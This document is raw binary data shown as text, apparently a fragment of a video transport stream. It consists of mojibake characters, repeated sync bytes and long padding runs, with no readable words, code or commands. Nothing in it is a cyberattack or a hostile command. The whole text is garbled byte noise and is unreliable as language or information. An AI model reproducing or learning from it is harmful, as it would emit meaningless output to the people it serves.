FÀ*ÿø(Àx©²I¼0¯p5}€Ñg4L1v¡îÌÑÓ†  £
wá ßNãÿDËóuöG €º€ A2Ÿ¥sÀ; Yþ3S@ É –~ ÚÈ8»Ê…š>ù¡xmˆ+ôÐ"ù÷%À Å,øp&(ÌÌ€<® ƒP([!òú02œÀÇöè‘ÎgÀ— SÂˆÇ’5ó40æ£8;E½-i§¦›äs@]@ Bž3…À8Nç`S+~&ñÿÊBƒ.6hÌÇzÜ#Ë§Àg	e
‘uâ’ôWhgx2í€(”ã—¹G  ŒÀ!¡]jú °äè 5\4  ÍÀha-R”¬ƒB€¿CD,„ÔXø#v›€NpéXø$q{ÂAõí¶øAÚn³{Íü-ð ¹ mô*Â~rôzo^™XzÃ~üF&‡@û8c8þ~ûÎüoAKQ`K$¿Í]çíG1Á–°9M¦¢Št >, sG-½•ÏC+8Þ <	õÖ¡á&_kw Å³@n·¦ž×G nÃ·Au  0céÖ=g­µ®Ý¿À\XV¦¼zGiðç1De%Ÿ`<ÇCG>P HMž¦€FžÆL;TÙî%6Vr c‘ôt	Ž7éÿÜ0Q
 J¨…c|ý}ç€ d¶€ à ÿý}þ/i&¶ëu…Ô , , Jr73æ=_à Ýˆ‡‚Ó(Q àØAÓS/‹®*ÛžÂ¬¹2Ð¬½ Ö@ ÜXèfG  À   À	„¬*¬·kD.×¤1ŒX ¸£b­ƒl†]L6à  "¶4 -Rá‚s´üóQH» º€qìdÁ€¢"_ÔïößãF€ËÑIP:òIc)Ž“   ºá ú–çÀ ÇIá™_€¢RKC5U–àMN<B(H$ãþSî¡m4ÀÇÐ’«aò[Ÿ´y ¶Ã‹,Fÿü£-R¶ˆh5h. `ß‰'pü%G ûïü;& HùÊ -à'#KÄª¡LÑ †ôŒ’ô-…m`þÇ&Ä@  ˆÿN} ¤P[¹5(‘qµðÀSA?üÙ‹õ 	 ¨üDvý?°å ™’6´>L»I¦žQV!Ô ,Õ€ ˜ DP Ù0²ý'°‹‘Û˜Pmöè¸`  TÒÀfû\ éÙq  ¥¬èëìP -À›('³- `~yšàG we€p •€%xšQ×}“&¤KþÓØ ƒ40Ìh/Ã'&_lÖ‰LSàÀ Þ71ZE`‡Á]€­þÆ†àdñÆU=Û]`ÌÓ
4?ëþÃ81¶€ëp5ð @»Åø8Œ÷öï^ Bî­˜/3à  ]iðþ·é“×]u×]qØ £â  ¨xÿÖßø à`$Á(¶tà€6üAi8OM’0G `58;Î„Ù‘ v€â‹£yûáØ   hZ™¥­L¡ü4L¾ƒrM¡$&å’(…™&0ZVÈnaù÷ŽÀ  å”U‚äšiLÑ¹ÿÀô!.lz¦¢RåðAmÀ)€¡8•ºÃ  ÓuyŽH§DJO‡` €   A{çÙóÎUÿ¸d¼/ÉŸ“À)°¢
2±p&kOPâ¬Œ	¢|)¤ÃG 9Èp ÀBÇÏ‘ðì w=Ï{žç=Ïs¿ð6`à ˜ËöÜˆßë®ºë®ºë®ºë®ºë®ºë…œ  h   €úäÁGÀhO@qT-?íÀµà71Íž _ÒÐ‰âÏè^¡c¾Y´F Èa€ÿ~í´zÜp¢{,›4° €v$’¦Z < Äÿ#Ç¤f"
$ pP ¹„  ³úêlÐè‘ppªƒHE3EÇ×8G °c çÉ#h`  bà!MsØnÍ¤Ùš¾K8.¾À @&„s˜<
äÀk¦¬Y ÿY
y$§þ° Ç` M«18&Ñ1Ø  2~[¡oWÜ€à  K°šÑ¨ à­ šàíG$íÜ‡› 	M7Ä®uíHf€ñ˜Õ’Â/ÿôÂ°B¾±HÝƒ’åÌ ˆ–Å; Â\åÀÊp%ø8d@œÅR¥6ä !×vG !¦aÈh—œc„4†ò©’îŒCˆó·tá}-bsZoè]| 0.Â»Ó´6\é8N8Ü Á,ðhÒ—Ë±àZ 4€ö
¯ß`/ðúœ	‰v–Ñ¥ Pr<F«g2”\Î˜2ÀùíK`Á Z%NWn 	  ƒÀéh˜‹Q'€¼ª$÷¶Yà-úà¨‘Ÿ`7`wàd|	°ßÖ"ø!ñ!Ü%ÂMr‹G i…ÉÃ4D0+w‰X›Ë&òò=Ûu½xVT0LÝa•Ð €;ç>.Kx98Ù˜`Ðu¬ªGùÚÌ˜„Ÿ”+St­ëß*Kf€1×nuE7/ö DŽíQÛú‡P% Âu’JÀo0ð(…#N&ý&r)”Ã	¤*HèWH sDeIO¥­ÿö°
  € Â*ËþŽPé²dÀÓÎ&¸ @ŽLo€,YG ±‘Ê$Ú4`U$¬ þ 68 =Bó—’*eØþ]Auð @ »ÙóÐ¹Yð®x×É§®¬O%L£ Dò!Èu¤cÍÀjppŠ0^ñÛÿ$=ŠAÀàRrÈ€  Ã!‡µ*¬„(¶’¹/%,Mb€¼{Åx0±–	Ä5 ˜Öš/th0ƒZ%slðð1d*,Ö ¯rmöE‰tð{¨,

«¸ÆG (sÃ¨Ïñ.|¿ÎD<ÝOìcI:®»1ÍkaÀºð b 
tõÎnß¨¯û©˜3€{´<àsàŸË¬»°ëµn!ÒÉQhˆ w5¾eW0dF!¼[P:WÆ
‡2­CÕÃcÛ1î9² †Z?±‚FåY•}	1îÁñ©-ÂxÁÅÐX…š%^»É+À°†Ø‘SÎ0ùB·ZÒ,
EîG ¡¡XqIÍø¸Þ¸ê˜!Vxºò~¢«ºË,lïT×À &tTOúg­Ÿ„ç¾L XºVÇS ÃpXùÔuËÇ8—Zp5Àlå¬	J	BÄf^áýÐÓà<†—v3( „²©ï¹JHP!Ò"Y¡¶(|,¤€,$ÍBã‚Sœ ò€£Û!ÞA/Ù­Im 8‘´ý÷±ƒ\ÅÂ8€LÒúkÀG á‘ðÏL¡PÁ¢Ìº?Á©ßæÉ,/%×v•ð ˜p§â·jñÓ!$o ÀÀ.ìè¯?µ–Ç‚x6“ÛÑ¢8ÑcžÂs}–šÏ åI!°Š6“I/h^9L Ÿ¤Ç„1wÝÐˆpžxåébÄ‹Ìjr¸O  ‚K{¬i€…(€8f»­Ãàé #ÖG+½: ?ØèàXCKæ²cSÆhÓG /(¥¸Ð-ºÅËô5Óü‚€'Ö `ÔáíhKS·½Ã{ Ú 9ˆ\  +³/ía¾AÀ#Uâ-7§ý¡#€n"Ä•æy¶ƒƒqSÄú°ïn#!;9 µ“¡&•,+ .ÛêgE¾ ½?\A^PÀ«Ú%üˆåÄ½€  ±‡D]N„ðW‹1œž[K°ÿ´ÀT±‘ÍÇ%íƒÍ‚€vQü ?9± \Å &dZu57¹G JÇ ™•Ã©ÐÅ€è1`ú¢Ë¥×QÙ 2CÀ	Êø˜ €“ÑÀœ¸é_UÏœ£ºøÀ
 ÂD›£ceÃðuŸl	'ç÷°)B¢¢ÃkÍ(xsÐ+Øþ–0°4	“„8*Ž=øÀ *ú*@ @×$wÆ‚2Þ ‹l;Í}¾@  @¹	ýjÿOZ6~²3Ü0f€È  .€a¶ý©	`b—ÚG ¾&0Í÷ùàÞÐŸi ½ºŒäïì°)0³ø Ô  À @s¥†°¡PF'RÍ§
@ˆ˜0¹¶™þ¦r~acG %®³¶KÎ©dåôê3Oþ~/°v Ñ?ï~ž+ U°ûKU‹V‘ <m
síPø»N €@ @¿¬°ÇYÏ4(/šF“ŠwÖ'B53ÇC   ncHíÝ·àÞ0Üì\V©TõG ×]u×\~°Àð¨˜Ž € §ÿ`z€ d²Þžê  ¢‚T¬:"Aƒ¿ S½ˆ.ûí`Œ'$‘Û É¥  €IÉh€H¨œ%/ÿ´” ) $J'ì0FÒŽŒÓEy_õ“JÆl2_÷€CIësÈ°Ãè?¹Oq'ÿÿø F4nÝ°ŸKSf,ÃÁ   .( UÍ@  B)éÌ_Ëƒ(à‰¸§€G Lš¢`‚  °ä”žä7.*œ!8 (è¢ÔèªAí	ÖŽz Ã	ãOQRŸ$1w(H ä2íG6ŠpDÿÖóª«þßà‚§mXcëø `*J€	d™{Ã%Î‚˜Â(’HNƒö¼(  Šº(LAòœ°z._D'  á˜?Îg$­  Ñ)ÒÀ¸ç¬^]]Ä,X´&7ë+þW=Î  etG K@ñcá Æ$¢ËÖHÓ… B¾Y wž¿ÜQŠH‡.09¾÷­*gŸïñÿ   * ¡$n#>¹÷7,&ã´Ê€àÙcàY'û@À ‡E_YWBáÁ€A ºèåÅH=˜´¸f”XË/äŠI2Âœ! >ñï‡x¡2.rŸ € –Œ¢3mu~ g	b¤KÃ~’±+|ÓCA ÂÝ'ÿ @¢åÑŒøtùyO¿G åR@i¦@æÒ ƒÉb <wã1€~ï‚†“´((Ð
E—rÇÔ{'ýúª¡42Ø/ñûÿT¶f°ýå¢‡×]u×]u×]u×]u×]uÂØ   8€ v
Yùj4£Z4s °D”áRÃ÷š“Ô¨DÏúHQpu	ö6m ?ÀH>lHÒ˜Y"gÀxeÆ( ‹4 ç^ k$8€w¤ÀG ¢  `  Fƒª  @ ¸° €pØƒhäY{€GmCR  CŸ©	¦n6ÆW–»[À •:$@L@ÂÀ}À|`(ƒŒ‡6(=ÌªîÂ'S"É9¨e@  @J$Ê–ýî66{ SñØ:L² çA€pw€ ÈàÃžsÌPn»ýø¤ Kéà!ÏŠ‘LU=$ÀP3Kóœ `pG ãcAG P‚&7±Ø 	`Ó3_}Í¼A
gÂt{p1¯ lÀ$"51ÒPì6;Q›¦éÅ0TÖùWÂ!8œPsë¡ÅWÿw@  ðàT/Æz²=÷Ó~ƒñ³zF¬Ðºø   ~†”Š¨Ø(é‘ž¬ã<: !Y€ D’ÀªýSp ò SºN€ f®®NöR DG Föá\E¥ÆbÀà€ €h Ëç¦*‚ƒ¾0ÆzZ-`¾´spç€0°h^Ê®{E EP?ÐQ!AMñ ª gÖAÐ{ž½°VÁá˜0úÇ»m'äüÒªé¢À.  	€5Wxyâ*f±€wž
‹,Õ=«/þxÚ€èp?YþÀØ½ 7 DàïH€‹,8yd@ÃKKšµ@CÇØ+M-O¸ G Ê@ÚˆtÚEút	ê€ ú+ÇéÐN¦†ŒG’×'!@ŸtÐZÐ0é’Àn=®)@ E2}¤>ÌÅ(¡¾Ò ?ü"HH5Ù¡nu«g j_€º€   0v0 ìè/»Žd¨
¤XþA.R2  |ç˜<°†È
¸ÀÕÄþáp TyÇ#^ÚÀ Ê Õ °i¾9¥>Ôo€PÊ01csIJ G D ü M[þÓG	î·0-«Æ¿îT	 È’Ã˜uWÎ"McØ.wÁÉIHÌkˆZƒ¥'µ"ê¯y€ ‚ À9¦ð ¤)¡ˆÒ¸w)p	­€ ¾‘ La°pk©k4^'\³‹£*P¾ðe|` €ÃÊ?4Èbß˜ƒ8CRnà*½ Ô.YXKŸr$Á\ÍÓV$J¬; M–y¢ ÏæRG 9  À KÖ°F‡¿¡n^ÿ"LæH©€æœ ¼Ú&—ÒJ¿m¼ž$ñ”ùª ¨ä,¤œZÂ’+~@ œÞú`xE¯dPQáãßZHcw# ¥YlÌ>B/ø¨•AYVÇ²µâÈ ºø àh„qà¥3ÒdÚ êÀ!š ¶”þŸ°yB±ð;Ÿ&ãB£ÿ‚
£ÝéÒ€W¹€O]`ÅáKG A3)ûP¸lÈ&ÜÀ ŒéNCuN` }fZz“@
œ¼µ´\“hC\
bX
×%l›ˆF¡ÄTz`gec<ZGÉ ;XŒ´0½ÿý8ÅŒâ‚ø¿^$ (¾ËJPæ£#ßM!#TéÝ4õvß»œù¯€  ˆ (XòKÞ¤ÃSp‹,ÂmJ.©ÜJø.q2Í)i@$@½ X€¡wš~ûG 'p‚V*PˆRsÓO'# xRg€Œ	ûë$#&"-<ÚÈ q·•ŽNœr é…àq}Ê°àØIHŽ¿hÄØ·Ï:28TÈ|ýxÃ°¹/à/.•	OBÂ>å4`0F0±ž ¼Bøê"oHÄæÅÂÐMˆ¾Íáh+Œg]º`õ6€]@Gþô!¯¡™þ¸äˆTca¸ŽRK5%òìá…E$u¯qTÄjG ‡9²h4¹ÙžÂ\°BÚO DFÔ3 .„r—ä4¿1Ø@`peæXó¡e†'8%Ê § -  @JÐ€aµÐb.YKyÀ8æ` €     ôüx1T‘iã¹JNFb‡@5î*A’µ}Hf"àq•ÅhìÚ å : D`á¨HÔm“×+è‰‚ëà †Ç”P ;Î!õ¿)Û <s<¦m O|¥P-G $hiÞ®²ˆ €
¥ˆ0kˆ~Ô pcûÈ°ùîn£ HèÆ¹éñ #/“À([søæÅ§lô˜-+ 9€(‚åEÌa ¢­tgÿbð 	ŠÄvÓ2œ(è»t¿»„€hM,#ÌŽÀ @@ @« b‘Ä…)n$'Â4µ^”Æ!By[ÏÕf` d¡/¡hp(tµ½‘v~ÄP G   ó(”*öC±<#b·<NA¨„Òí@1ƒF;“v!  @Œ ´„’Ã „– ¹a¸;!`)°£~°€ÚBT`HØòàB  €f¦ˆÐ)é8Kç}hd7-V}Âÿød)E¨+ð§úÒa¹`q»\féÀ9nªêàÜñnã xà \`…Øc@âÌƒP]Î‡iºXÂîFóoÀº€ G   > …
Z/óìÚ†æ¼ÎîrfL4œÌ§£IŒ‚ô[ŽYCÉ@@6ƒ²(ê`S€º/ÿ­ J@-Ú²îø®0@  +E¡\uÖ /G÷p&ûc3SF`HÚsÓLO7  ÑÀø0>§Ái thilY0¦>Ó'æ(ê4¼®‰†€';Q4 +|M,Èè¨ 2\e*CâqÔÔÀƒ½ ûbâõTêG üX6'lgõ´ÐQ5E¾…Éð x €g(­È_lÌ@”^¬á e„Ô8á3ãô¤¿ÑGôoÈ€ @Ç.
à‚#9@ @ö4,É|»“¾°â%—!@€+„l>a?d§µ dà  ¢PãG@Ï  òÀhn>û”ÂýJDU²ßpÎ€Bâá@ (Ò G€ÍŽ V¡ÀBl”óöÐ¿8Ø"W !G  N à RÃ±ké 
Ðãƒ˜|¡§G—gÀH|Mü$úë®ºë®»ë¾ºë®ºë®ºë®ºë®ºë®À x	b(ãÎ:m%1Ä`('2 é¢ EŸ€k¸> ‘ÀXB48ìö¤M´ÜÙçÞà’¿÷r˜iãôLÿFZg(!å¡àÓd«’DÄÌb1?øx±‡Ó)þ¤@Ýgáuü  €Œ PŠG ¶}¶A`qdñÓ•Ó€ @A@ èá,,t•NÑ¸ÄîbVjCŸ  ­´ € ˆëS`	¢ôÒc¡Cí ˜ÃŽb‡ÃªÇ*/Øì!
íh¡ûdÂñEå÷ŠpÁÿÿˆ´ì[VöUÕ«Âëä @8P¢-€·Áì[‘p$! ±M|
ô_Úè@a^ä	ªL ‡p²óÇ  @ÛÀ @  *c¡€ €œ²€ ƒG psÁ—á¡Ï­$NèG(€      T¾è`À§„øy×úd|.¾  €$ô‹?‘qVŸÊÖë±ð?Š¢Æ× `FØ(zJ¡y¾ŽuKHe£’*Áµ5hÇ Ä\„í$Q³ hõ¥ÍRÎ|·€ €G[ F?ùý"¼g=Ò×…×À úPgD‚XW”È÷ˆûŠ¶­„ýÏG T  ˜ÂÀå\À€{*ÙàxVSÔ¬»eŸ†&†IASÖn° –ºh}Ø)  €.Ó`  |µtÀÂ„¶ÉWûÿð	dÿÍw¯JE1ðºø  à¢®‚èB¾ç3³’áa¹ÿõÜ¸U08CÞa€wˆÈ¥úhGßjƒi,·šµ>ä1ÅW(ƒ(U¢º`‚!º¥lŽ¼è ª`³wš<”(´G õñt*× ÿÿÒ,†}>]£ÈæqôÀ ùõ…€By@hŸŽàd Ä¹Ëy@Ù‘lä‘`R•H0wp;Ì,'Âôúê•OYà"€`»8ÏÐ
óáu“ ÞTZ[ùSù‚Á
HÔ#á¥©ËŒoXÌóc)0ÿü‰i­&_ C¼ƒË‚‚pÁ€Õ

‰-x©÷, ƒÎQûóÀtF`.$è`Z"Ù|¡G #æ’½l.úÓ£/>E  œ ÐHd‹6½À AÒŒH¨`†P,š‡K“ïÿÿTþ5É<.¾	ˆ N TB|Á@±LXÃ	Jú ŒÌøž´A”#™—É&Ñ»ˆL½qƒ'8e¸ÚÂ_¸‚ð_@… ´^'î•£ AÑøí®£ +e   Øm@T	nXè¬›}¿ÿõ.·xÐ8pºø ¥4oŠ ß[©-_ša”á<G 2µF¤x”ÜÊu¯
 íŠFyHBpÕ–²‡[¤ÓÐ:Aô2©Ñ0T9a%²ñ° OßqÌ+^`B× @#àÞ˜,šÑúd‹í¿­†üåòÛªJðÿN±é}kûÃ+à1h²39™…øIæ^º!ç”8¦Ír²·íül"
šñ'µH…‘¦LKñŽ  bÖ „€ÌA    @“™€¡~šX¼ F=ª$¤¢ŒG `Ü¼ Ã¨âÍÏ?ÃüTÈÛ§;õ¾._ ƒ2¸ˆ*ã§N•SPØª6p8¨~"ÃðM“­ðš!~ÚÓ Þø0!ÈÀ0Au„Ý Y]ZÀ @%v[oö˜°JÍ‹=l¸€    —Ú¸ ·—  "ü<ÐQï§ºÄ7xe|i(A©¾¼d„q†Éì @;.à <F  e ìÌ*"8¡Êiý¯G 7; ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿY KL€¢ 60× H©†g±–; ¢Óð4}@ÁD•:/Í&§Ï€ý1x <kñ?g‡ø)‰–¹#¸É!Iéýu×]u×]u×]u×]u×]u×]u×]u×K]u×}u×]---u×]u×]u×]u×€âFIŸ?Šþ+ŠàGA 8™ º~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! _   	ð   Aš"€	'GA 9” ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! wW   	ð   Aš@¨ùÍ­@¼GA :s (Ùþ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! —   	ð   Aš`JóoP[Í½ÀßÍÕATUÕ€îlŒ>—« !¸$îî YõŠ^¹@M@GA ;2 ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! §Õ   	ð   Aš€j·%^«›z‚®KÞy*¸kŠ»ï¨S—[†{­à¿«¾­¼»½r]j
zÅ'^‚~ï¨-ëÐ[Õ€NëY:ºŽ¯œTïëºêÀ
üUï«¸+å­eåîäå½þmn'›º‚º‚ž¬Ÿ­A&«TG@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA <P 4øþ   à  €€! À   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ   eˆ„‚  ž³Ï¾L™ ÷Ååà !×ÿàØ'Üg´R]ù´
N‚‰‘BgE7|
œ·8«@]t@  %äŠî–Žh? n äÖ=-þÄHx!çEÿ ¸°j¸5'Ááé‹j
°›G … ô³p“iˆqVX”ùÏ´€cí…ÒwVsìr h™:'ÀÓ¹ðS‚Ì …`®3LÁdÄáƒ4? bB8¡Ü¥žiøËŸþ3“À @ —M;X.4…MÊ‹ÛÁ^Ë¸„}„¿˜ó 2ºÈ€ @WçˆøÝ."®pJo&¤‹•€¸k€c9—Š<%k  4ºpM)ðeiŠµ¹Íx¡+‚  ((ˆðFÜ9Ç&yåG þ3µuÛ€Z4pÛ¹€yÔ(÷(~¶¸¢Úú"•GŸqÄzn{øÀTøyf}PY‡xÚQHõV š€Kœ‡X? ÀÀ  zX'»&?öáÛìÿ@¨g8ÐÙ·ý|üx ¥÷çÕÒ° 
Í®¿  P‰aÀŽ–È òÇ 7IÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÇ` G šmˆÚ »l°C€³_ ÙÎPƒXÒ8cÇaCDˆ„ À @á  tÀ×<: `  p8 05Àè€ €5Àà tÀ×öm¤šIfí`</C^VC
ÿÿÊÏƒý,‚òB¢å¯þÆt¥€«ñôƒ=÷ÿþ?òi0€V€òø/ÁcÓ6¥"É=«‹ug–=P?Á'åScOÆýQ hÀ@6É÷ÿøþÍ¶À_ñœãÿ[s~h,G ¦Ñ¯ðèÖÔè§&ÿƒüÀ
¹Ë´! ˆ‚ïÿñû€NBä;ñˆ¹‰hÚ§Bß¾ÙoþbÉ$ @ /ÿõë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºëŽÀ¯m)µÿð2cAÕ0.æpÜ;  [¸ó²ßj;ö aSÊcVüal wÇçƒ½@pUìú–uC¡r«É¼b"ÓèøL3	åþ õÌ_Ï:G þZ¤ü
Ï 5£
¯ü€h^¼	ä£ù=ÿàå„×ý’¥èB<C”Lñ  L2àú€PzIv ›òVzzEÖº˜[]›ÿ]Ìú€Zaì¬pÿËüKYi@X¬/Kî¯DhNº£1a'Ì¦UgÿÚbÅ!Ÿ(=BmM…Vï]qØ+iŸÑØþÇc]u×]u×]u×]u×]u×]u×]u×]u×]u×]qø G * h’ôKJ­µðDü~¤°—FØèEÛ¨j°¡!}sñß€žAKgë_G´Oˆ9  ¹Þ/  ©ƒ×/ÅÏBEd WhoPõñGmŠ_è<EÂ*Õò¼TšIX4†àª0\H¢ž±qè:óØî
¶t<>F•ƒùL œÎ¾ýsÛ(L[úÕH¤R‡»ë¤y„A¸oáÑö½†Óü×Ó=Üý·±G Ë¿ô‘¨OýqëlàJª¿]Žb&À®‡¸­tüÕ_Djúd…[8Í¿°ÿ@>.péWí/ÿ´ð£u3{~'H}S#ÿî°nß™A–'ç< ™ë¬ãAId€±[Œ¬xèÇf@KËà µÈ¢!Ó‚Õ‰ùƒ¥¿Ÿ² I-uÉ×]u×]u×]u×]u×]uÇaÜ·ÿolÝuÖË.ºë®ºë®ºë®¸ü ‘™—áašÙØn·ÿñØG ˆ`0-¤$ùÃa‘y·€]ÇƒÆ	€ï ­‹ñý.ð7“MŒL;OÃÀ`(Úš€' …‹–`w	€wÞD¹Â  •rp ‘pâ `Ó¬lŒúgêfˆd9­ ì.%8ßuûl)x™ªë|
§Ï‡ÑÃ{ÖÝÀ=dx KÂ· 8¡ª³ ´?öV ¶ÈˆÿN‡Ó&o46ü†„ v€ûkˆÈÙnð‚ =™æ„0G Á C–š`PÃãÓÖX@VË0YÆ$Ã’Ò³…mMu×]u×]u×]u×]u×]uÂØ ¹‰Çsž-£ÕïŸ¸ïüVUj(Íi€ôfÕDéÜ2 àP°ˆÂ°G‚d¿[?*4ƒ·< 7¡¶{@Õ´!cÆ›‹ á2ZôQ©‚L¨gÆ{7ÓÖ(Û“ñ ‡Œ³5²ýs^™AâH¸²ÙÔâÞp ¿©Ô#G †Š%¼o.¾Z.ˆ‹Ÿù»`iŒÉãßOXd òâ!©ƒtMƒÍÞ~|T%Û?<xâ>N4( |„àJ¤ñb†T h€Ò"ÝS{‡oõc¯–¼¸|Ò „
íéÂË/°œf­Ãp.“öÉ$ÀdúŽÙÒÄÙƒç½ÄÖÀPEž[KXaÿ¹´3¡ŸŒ‚ï`ÂÜî,h…üÎö^úÊ gÀHQÅ+Õ!G L¸ˆ§P³€ìjê‚`°¢O1¼vä‡‹Ë1@‚ÃZÀÑ¸G>[}ië®ºë®ºë®ºëŽÀ ð(å/‰>ø—KšÀB‰Á”É®‚¼ŒˆqÔ?ˆ©`€håF°s—†õ¥í‘éyßˆpìÀÊH¬£›lBÆ}%d³ø¸0XmLx…*§ƒ‰æ2ž¸¸~­€<ä#ñSààG"XÐÈæ½à+Â){ÝXû&Ñ0˜Ýƒ¾G ¬a†}:¤³¢± –ËøEålÐÿ)R÷ 5ŠÃ…ž1R¥à”Ôìøm‚º~÷[­`N8K®ºë®ºë®ºë®ºë®ºë®p­°cMtNö'b÷¾!â+ZøYÀQœ?Åbê´%ô ÜdÄTÃ‰È`\À‰º¶Iã§Ä,'çq;áÀ~SšMä8î¦CÚ¤A2«)]Oý±aâ`‰ ]öùn„t±@d\3”#G 1"ì/9P .ê7yÁ‚)‡óÜ^€Rh3ÌãD	H· (]¦§Üý›o;c4SÛ€ àZ)(›é`D„®ªð (2	2H63AMór'ÊÝ°É> €ã†~SºgoŽj¨€'‘;·qýÿ@ëS )% € ü  ž` \ŽùP  Xà?:l 	Q
‘D6 Àq  €g@ð $Fà P
G  »ËjÓ1÷MÒáGÕ…Ô t\(t’Ð "ê²á:¼˜JÀj‹ˆ5€(RØí’2DØ%3þ ŽèÈŸû>MX1i KH ×«y¶y­à  LÀ ô €ëº‚À õ 3‘  +@(øà, 	ÐnrÀDò¸¦	8tØ<yn™xY}0"	ETƒx$P#²gj(@!¢´fà
@ B~ ¶*aFÀ0¥G Øÿ½¹ ºêÓ°œì£ÿoKÞ–|JVÏUí' <!iaa *P„ Õ¯3ûø€ÿiƒÖ€˜T^ð´Å /¸ vµúÆ²2ÕÜ<X‰âÂþ¬ÇÜ1‹úüŒbÔQÀèü‰C}cüž>.›~ù?ò†šag8ZÚ3…ñgÿ„"ð!2rã=Öµ×]u×]u×]u×€ÄžÈ™µ‘ûsh¸t¥G )"Ý­ûŠÛhŽ—ßÿãûó}÷}…â‘ªEX|xÒÿ8·ØÿçÕv^'TO¿ÿÇöºbó³1ÿ­»GÓÖÑ:­Gàþ´[„"‡íýu×]u×]u×]u×]u×]uÂÎ=÷<#÷=ÞÃØ!®F?8Âëyr	í’¨9À^•˜50˜µšÌêBðà3z¸ª8äi4ûG€ÆÔS gw$¶©Ž/„¿ù¸Þ›lŠÆÐ.H.±œQkÀKþ°cG Ä,é.NE‹_žâ\6g„(¡ ªa™”%§yÐªð Ry$£\ðËT1Ë(ªákïO³çGþàô4¤6 B¨î5*ÅˆÿüÙ}â…R\š©ip³øA$ÒE6We¹‘%¤lñð F° 
™nêÕÖ@ €L°à  e€$¾]˜¯¦ÏU}®]áú"éçð©:˜Ž¢p³€ Îvqý,tRJ#‰UG Ë>.\°ô|‰É’ˆÉs±e5šP$· 9.áö2N,€Ìk¿÷º‹Eà „H #p ­OŒÌÚ0GS©¬y¶U˜Â2ï#öÐÖ“LŠ\!ˆkþâ@pŸU0m´&‡È)#8š=ïíBS^€¶€ùT%\g‚*þÒôÈâœ`ã†If˜¡‚$ÉÛr‡¤‰HS;ý~8“Ÿ˜ÃE—„fŸŒ‘ãzG |•¤¸Z'hò 9«0ý¥4—… àD€Ñ})þñçÊ;ê¤>w´]l**u?àÉPÕ¡,2½‹çÃ,%ð-¾¹"/Î{×]u×]u×]u×]u×]u×]u×]u×]u×]u×\%€}ÿûËBÐÉ  ì0  š;­¡âÁjnQ¬±Xt‚¬ª>JÒ9J/Š‚ª,
¬dd| G¡fƒÑëyZ#”|•Ö$'`”5ªG anšAZ¨ÏÏÂÏà À©|%„ ˆfŒ±-Õm˜¶ãÿøh°_!D'®&¦Ù“\ºµt¼¥;híe€ùˆZä‘Ïû¼%èèÓ¶ôÃ®@Ö3þ\aB¡›ßŒ¡&ÀD¢ï¬ÒòœuÁ‰5`bã² * ÎYû&œ 4x€Aö„fôÒi– €zîØà8{A‰B:Qíu•±JåánŽè˜‘â‘žðuå@QË`óG ÿ¸½/,à¿ì 	À[à   R`2ájÈì`  ö	Z 	. Æ‚9; ZŽ?fE½¹šd™ÌÛò  f€áˆ8   ËÒÐ4n•¸q}•#Q&	rÙžfQƒ6ž* Ê@faFæZðª£ÑÀž@ >Ó‹tBP!Çÿ¬¬ ÓÍ °ay
